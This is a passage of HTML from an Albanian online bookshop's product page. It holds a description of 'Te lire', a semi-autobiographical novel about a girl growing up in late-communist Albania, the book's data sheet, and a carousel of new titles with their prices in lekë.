src="https://CloudFront.bukinist.al/1678-home_default/odiseja-nga-bagdadi.jpg" alt="Odiseja nga Bagdadi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/drame-tragjedi/991-odiseja-nga-bagdadi.html" title="Odiseja nga Bagdadi">Odiseja nga Bagdadi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=991&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="991" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/996-ne-flaket-e-izmirit.html" class="lnk_img product-image" title="Ne flaket e Izmirit"><img src="https://CloudFront.bukinist.al/1683-home_default/ne-flaket-e-izmirit.jpg" alt="Ne flaket e Izmirit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/996-ne-flaket-e-izmirit.html" title="Ne flaket e Izmirit">Ne flaket e Izmirit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=996&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="996" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="11998" data-name="Te lire" data-url="https://bukinist.al/sq/sage-histori/11998-te-lire.html" data-image-url="http://bukinist.al/img/p/2/2/1/1/9/22119.jpg" data-description="Libri &euml;sht&euml; nj&euml; gjysm&euml; roman autobiografik, gjysm&euml; ese filozofike, p&euml;r lirin&euml; dhe &ccedil;far&euml; do t&euml; thot&euml; t&euml; jesh i lir&euml; dhe t&euml; kesh p&euml;rgjegj&euml;si si individ n&euml; periudh&euml;n e ndryshimit t&euml; sistemeve. Libri flet p&euml;r nj&euml; f&euml;mij&euml; q&euml; rritet n&euml; fund t&euml; viteve &lsquo;80 n&euml; Shqip&euml;rin&euml; e komunizmit, &euml;sht&euml; nj&euml; lloj roman formimi, romani i rritjes, ku personazhi kryesor rritet, kap&euml;rcen f&euml;mij&euml;rin&euml; dhe p&euml;rjeton hyrjen n&euml; adoleshenc&euml;, nd&euml;rkoh&euml; q&euml; edhe shteti ku ajo jeton p&euml;son t&euml; nj&euml;jtin transformim. Pra, &euml;sht&euml; nj&euml; f&euml;mij&euml; q&euml; k&euml;rkon lirin&euml; n&euml; nj&euml; vend q&euml; &euml;sht&euml; gjithashtu n&euml; k&euml;rkim t&euml; liris&euml;. N&euml; lib&euml;r flitet p&euml;r n&euml; f&euml;mij&euml; shum&euml; t&euml; zakonsh&euml;m q&euml; rritet n&euml; nj&euml; ambient t&euml; jasht&euml;zakonsh&euml;m dhe kupton n&euml; dalje t&euml; f&euml;mij&euml;ris&euml; se k&euml;to dy bot&euml;kuptime ishin t&euml; kund&euml;rta. Nga nj&euml;ra an&euml; m&euml;simet morale n&euml; shkoll&euml; dhe nga ana tjet&euml;r bisedat e fshehta dhe t&euml; censuruara n&euml; familje. Ky &euml;sht&euml; pasazhi traumatik p&euml;r t&euml; cilin flet libri, i nj&euml; f&euml;mij&euml; q&euml; kur kalon n&euml; adoleshenc&euml; q&euml; kupton se shkolla dhe familja t&euml; &ccedil;onin n&euml; drejtime t&euml; kund&euml;rta. Nd&euml;rkoh&euml; q&euml; edhe shteti p&euml;rjetonte t&euml; nj&euml;jt&euml;n traum&euml;. M&euml; kujtohet edhe nj&euml; lloj hutimi kolektiv i p&euml;rjetimit t&euml; shoq&euml;ris&euml; shqiptare. M&euml;suese Nora &euml;sht&euml; nj&euml; personazh i r&euml;nd&euml;sish&euml;m n&euml; lib&euml;r, e cila si&ccedil; shprehet Lea ka qen&euml; nj&euml; nga burimet e formimit t&euml; saj." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Libri është një gjysmë roman autobiografik, gjysmë ese filozofike, për lirinë dhe çfarë do të thotë të jesh i lirë dhe të kesh përgjegjësi si individ në periudhën e ndryshimit të sistemeve.</p><p>Libri flet për një fëmijë që rritet në fund të viteve ‘80 në Shqipërinë e komunizmit, është një lloj roman formimi, romani i rritjes, ku personazhi kryesor rritet, kapërcen fëmijërinë dhe përjeton hyrjen në adoleshencë, ndërkohë që edhe shteti ku ajo jeton pëson të njëjtin transformim. Pra, është një fëmijë që kërkon lirinë në një vend që është gjithashtu në kërkim të lirisë.</p><p>Në libër flitet për në fëmijë shumë të zakonshëm që rritet në një ambient të jashtëzakonshëm dhe kupton në dalje të fëmijërisë se këto dy botëkuptime ishin të kundërta. Nga njëra anë mësimet morale në shkollë dhe nga ana tjetër bisedat e fshehta dhe të censuruara në familje.</p><p>Ky është pasazhi traumatik për të cilin flet libri, i një fëmijë që kur kalon në adoleshencë që kupton se shkolla dhe familja të çonin në drejtime të kundërta. Ndërkohë që edhe shteti përjetonte të njëjtën traumë. Më kujtohet edhe një lloj hutimi kolektiv i përjetimit të shoqërisë shqiptare. Mësuese Nora është një personazh i rëndësishëm në libër, e cila siç shprehet Lea ka qenë një nga burimet e formimit të saj.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="even"><td>ISBN</td><td>9789994306565</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2021</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Statusi</td><td>I ri</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="odd"><td>Rekomandime</td><td>Po</td></tr><tr class="even"><td>Roman</td><td>Sagë&amp;Histori</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" 